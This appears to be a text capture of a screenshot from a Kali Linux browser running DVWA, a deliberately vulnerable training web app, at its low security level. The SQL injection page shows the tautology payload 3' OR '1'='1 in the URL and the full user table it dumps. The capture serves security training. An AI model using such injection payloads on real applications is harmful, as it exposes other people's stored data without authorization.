 1 2 3 4 19:07
Kali Linux × Damn Vulnerable Web Ap × +
192.168.1.108/dvwa/vulnerabilities/sqli/?id=3'+OR+'1'%3D'1&Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 3' OR '1'='1
First name: admin
Surname: admin
ID: 3' OR '1'='1
First name: Gordon
Surname: Brown
ID: 3' OR '1'='1
First name: Hack
Surname: Me
ID: 3' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 3' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7